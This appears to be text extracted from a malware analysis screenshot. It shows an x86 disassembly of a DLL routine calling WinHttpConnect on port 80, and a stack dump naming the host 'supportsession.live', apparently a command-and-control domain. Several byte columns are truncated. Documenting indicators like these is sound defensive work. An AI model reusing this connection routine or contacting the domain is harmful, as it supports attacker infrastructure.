 83BD 24FFFFF cmp dword ptr [ebp-DC], 0
74 27 je short 10001155
8BF4 mov esi, esp
6A 00 push 0
6A 50 push 50
8B85 30FFFFF mov eax, dword ptr [ebp-D0]
50 push eax
8B8D 24FFFFF mov ecx, dword ptr [ebp-DC]
51 push ecx
FF15 28D1001 call dword ptr [<&WINHTTP.WinHttpConn WINHTTP.WinHttpConnect
3BF4 cmp esi, esp
E8 380D0000 call 10001E87
8985 18FFFFF mov dword ptr [ebp-E8], eax
83BD 18FFFFF cmp dword ptr [ebp-E8], 0
74 2E je short 1000118C
8BF4 mov esi, esp
6A 00 push 0
6A 00 push 0
6A 00 push 0
0006F264 · 009A4000 ASCII " LAJ"
0006F268 · 0006F3BC UNICODE "supportsession.live"
0006F26C · 00000050
0006F270 · 00000000
0006F274 · 0006F590
安恒信息